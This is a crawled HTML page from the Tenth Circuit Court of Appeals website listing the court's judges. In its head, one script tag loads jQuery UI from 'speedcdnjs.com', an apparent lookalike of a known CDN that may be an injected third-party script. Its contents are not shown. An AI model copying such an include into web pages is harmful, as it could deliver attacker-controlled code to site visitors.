

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca10.uscourts.gov/judges/chief-judge-mary-beck-briscoe
body_size: 7961
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judges of the Tenth Circuit Court of Appeals | Tenth Circuit | The United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css" media="print" />
  <script src="https://www.ca10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-100586227-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-100586227-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N26M8EB1YZ", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-100586227-1","G-N26M8EB1YZ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/judges\/chief-judge-mary-beck-briscoe":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-judges page-judges-chief-judge-mary-beck-briscoe section-judges">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca10.uscourts.gov/sites/ca10/files/CA10%20-%20Color%20-%20Option2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>The United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judges/chief-judge-mary-beck-briscoe" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gQSO2IB_uWNOkeDdGyRfohrNBuLUSxAi8qAH33uy7zY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1218"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-481"><a href="/clerk/general-information" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf active-trail menu-mlid-1227"><a href="/judges" class="active-trail active">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="leaf has-children menu-mlid-772"><a href="/hr/human-resources">Employment</a></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="leaf has-children menu-mlid-1330"><a href="/education/public-education">Public Education</a></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-781"><a href="/cmecf">How to File</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf">File a Document (CM/ECF)</a></li>
<li class="leaf menu-mlid-1226"><a href="/clerk/clerks-office-drop-box-person-filings-and-submissions">Drop Box</a></li>
<li class="leaf menu-mlid-1225"><a href="/cmecf/court-docket-pacer">View a Document (PACER)</a></li>
<li class="leaf menu-mlid-1262"><a href="/clerk/fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1310"><a href="/form/initial-appeals-packet-counseled-cases">Initial Appeals Packet</a></li>
<li class="leaf menu-mlid-1263"><a href="/form/original-proceedings">Original Proceedings</a></li>
<li class="leaf menu-mlid-1282"><a href="/attorney-filing">Attorney Filing</a></li>
<li class="leaf menu-mlid-1294"><a href="/pro-se-filing">Pro Se Filing</a></li>
<li class="leaf menu-mlid-1308"><a href="/faqs/Pro%20Se">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-1344"><a href="/forms/cmecf">E-filing Resources</a></li>
<li class="last leaf menu-mlid-1343"><a href="/reference/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
<li class="expanded menu-mlid-1233"><a href="/calendar">Decisions/Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1481"><a href="/clerk/opinions/daily">Today&#039;s Decisions</a></li>
<li class="leaf menu-mlid-1453"><a href="/search-opinions">Search Decisions</a></li>
<li class="leaf menu-mlid-1219"><a href="/calendar">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1454"><a href="/clerk/oral-argument-forms">Oral Argument Forms</a></li>
<li class="leaf menu-mlid-1499"><a href="/oralargument/search">Argument Recordings</a></li>
<li class="last leaf menu-mlid-1610"><a href="/oral-argument-live-streaming">Live Streaming</a></li>
</ul></li>
<li class="expanded menu-mlid-556"><a href="/clerk/rules">Rules</a><ul class="menu"><li class="first last leaf menu-mlid-1242"><a href="/clerk/rules-archive">Rules Archive</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms/all/Clerk%27s%20Office">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-1323"><a href="/reference/filing-fees">Fee Schedule</a></li>
<li class="last leaf menu-mlid-1336"><a href="/forms/all">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-1228"><a href="/clerk/quick-reference-guides">Guides/Resources</a><ul class="menu"><li class="first leaf menu-mlid-1312"><a href="/clerk/quick-reference-guides">Quick Reference Guides</a></li>
<li class="leaf menu-mlid-1313"><a href="/clerk/efiling-checklists">E-Filing Checklists</a></li>
<li class="leaf menu-mlid-1314"><a href="/form/practitioners-guide">Practitioner&#039;s Guide</a></li>
<li class="leaf menu-mlid-1315"><a href="/form/cmecf-users-manual">CM/ECF User&#039;s Manual</a></li>
<li class="leaf menu-mlid-1316"><a href="/form/transcript-access-policy">Transcript Access Policy</a></li>
<li class="last leaf menu-mlid-1317"><a href="/clerk/archived-case-files">Archived Case Files</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/attorney-admissions-and-certificates-good-standing">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1342"><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1243"><a href="/cja/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf has-children menu-mlid-1335"><a href="/form/criminal-pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-1334"><a href="/practitioners-guide">Practitioner&#039;s Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/clerk/general-information">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judges of the Tenth Circuit Court of Appeals            </h1>
          
                                        
                      <div class="view view-judges view-id-judges view-display-id-page jv view-dom-id-ab23a839714bff88be4b2e300fb83cb8">
            <div class="view-header">
      <style>
<!--/*--><![CDATA[/* ><!--*/

.jv .views-row {line-height:2;}

/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/holmes-jerome">Chief Judge Jerome A. Holmes</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/seymour-stephanie-kulp">Senior Judge Stephanie K. Seymour</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/baldock-bobby-ray">Senior Judge Bobby R. Baldock</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/ebel-david-m">Senior Judge David M. Ebel</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/kelly-paul-joseph-jr">Senior Judge Paul J. Kelly, Jr</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/lucero-carlos-f">Senior Judge Carlos F. Lucero</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/murphy-michael-r">Senior Judge Michael R. Murphy</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/obrien-terrence-l">Senior Judge Terrence L. O&#039;Brien</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/hartz-harris-l">Judge Harris L Hartz</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/tymkovich-timothy-m">Judge Timothy M. Tymkovich</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/matheson-scott-milne-jr">Judge Scott M. Matheson, Jr.</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/bacharach-robert-edwin">Judge Robert E. Bacharach</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/phillips-gregory-alan">Judge Gregory A. Phillips</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/mchugh-carolyn-baldwin">Judge Carolyn B. McHugh</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/moritz-nancy-louise">Judge Nancy L. Moritz</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/eid-allison-hartwell">Judge Allison H. Eid</a></span>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/carson-joel-mcelroy-iii">Judge Joel M. Carson</a></span>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/rossman-veronica-sophia">Judge Veronica S. Rossman</a></span>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.fjc.gov/history/judges/federico-richard-edward-neel">Judge Richard E. N. Federico</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/clerk/general-information" class="active-trail">About the Court</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1337"><a href="/clerk/contact-information">Contact Clerk&#039;s Office</a></li>
<li class="leaf active-trail menu-mlid-1227"><a href="/judges" class="active-trail active">Judges</a></li>
<li class="leaf menu-mlid-1609"><a href="https://www.bap10.uscourts.gov" target="_blank">Bankruptcy Appellate Panel</a></li>
<li class="leaf menu-mlid-1415"><a href="/ce/general-information">Circuit Executive</a></li>
<li class="leaf menu-mlid-1414"><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li class="leaf menu-mlid-1416"><a href="/library">Library</a></li>
<li class="expanded menu-mlid-772"><a href="/hr/human-resources">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1413"><a href="/hr/jobs">Job Postings</a></li>
</ul></li>
<li class="leaf menu-mlid-1352"><a href="/court/byron-white-courthouse">Court Location</a></li>
<li class="leaf menu-mlid-1338"><a href="/clerk/press-information">Media Inquiries</a></li>
<li class="leaf menu-mlid-1339"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-1340"><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li class="expanded menu-mlid-1330"><a href="/education/public-education">Public Education</a><ul class="menu"><li class="first leaf menu-mlid-1333"><a href="/education/byron-white">Byron White</a></li>
<li class="last leaf menu-mlid-1331"><a href="/history-byron-white-courthouse">History of the Byron White Courthouse</a></li>
</ul></li>
<li class="leaf menu-mlid-1341"><a href="/clerk/disability-access">Disability Access</a></li>
<li class="last leaf menu-mlid-1332"><a href="/education/visitor-information">Visitor Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-2487" class="block block--nodeblock footer-column block--nodeblock-2487">
        <div class="block__content">
    <div id="node-2487" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-1" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>General</h2>
<ul>
<li><a href="/">Home</a></li>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="/clerk/opinions/daily">Decisions</a></li>
<li><a href="/calendar">Argument Calendar</a></li>
<li><a href="/ce/misconduct">Judicial Conduct and Disability</a></li>
<li><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=A10XXXC">Seminars Disclosure</a></li>
<li><a href="/workplace-relations">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
<h2>Clerk's Office</h2>
<ul>
<li><a href="/clerk/contact-information">Contact Numbers</a></li>
<li><a href="/clerk/fees">Fee Schedule</a></li>
<li><a href="/forms/all">Forms</a></li>
<li><a href="/attorney-admissions-and-certificates-good-standing">Attorney Admissions</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2488" class="block block--nodeblock footer-column block--nodeblock-2488">
        <div class="block__content">
    <div id="node-2488" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-2" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 2" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Case Management</h2>
<ul>
<li><a href="/cmecf">E-File (CM/ECF)</a></li>
<li><a href="https://pacer.uscourts.gov/">Court Docket (PACER)</a></li>
<li><a href="https://pacer.uscourts.gov/">PACER Service Center</a></li>
</ul>
<h2>Media</h2>
<ul>
<li><a href="/clerk/press-information">Press Information</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2489" class="block block--nodeblock footer-column block--nodeblock-2489">
        <div class="block__content">
    <div id="node-2489" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-3" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 3" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Rules and Instructions</h2>
<ul>
<li><a href="/clerk/rules">FRAP and Local Rules</a></li>
<li><a href="/clerk/general-orders">General Orders</a></li>
<li><a href="/form/practitioners-guide">Practitioner's Guide</a></li>
<li><a href="/form/criminal-pattern-jury-instructions">Jury Instructions</a></li>
</ul>
<h2>CJA</h2>
<ul>
<li><a href="/cja/criminal-justice-act-cja">CJA Resources &amp; Plan</a></li>
<li><a href="/forms/all/Criminal%20Justice%20Act">CJA Forms</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2490" class="block block--nodeblock footer-column block--nodeblock-2490">
        <div class="block__content">
    <div id="node-2490" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-4" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column">
<h2>Court Units</h2>
<ul>
<li><a href="/judges">Judges </a></li>
<li><a href="https://www.bap10.uscourts.gov/">BAP</a></li>
<li><a href="/clerk/general-information">Clerk's Office</a></li>
<li><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li><a href="/ce/general-information">Circuit Executive</a></li>
<li><a href="/library">Library</a></li>
<li><a href="/hr/human-resources">Human Resources</a></li>
</ul>
<h2>Other Courts</h2>
<ul>
<li><a href="https://www.supremecourt.gov/" target="_blank">Supreme Court of the United States</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.fjc.gov/" target="_blank">Federal Judicial Center</a></li>
<li><a href="/state-court-links">State Courts within the Tenth Circuit</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2491" class="block block--nodeblock footer-column block--nodeblock-2491">
        <div class="block__content">
    <div id="node-2491" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column last-footer-column">
<h2>Public Information</h2>
<ul>
<li><a href="/clerk/general-information">General Information</a></li>
<li><a href="/court/byron-white-courthouse">The Byron White Courthouse</a></li>
<li><a href="/education/byron-white">About Byron White</a></li>
<li><a href="/education/visitor-information">Courthouse Tours</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-lowest-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (lowest): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
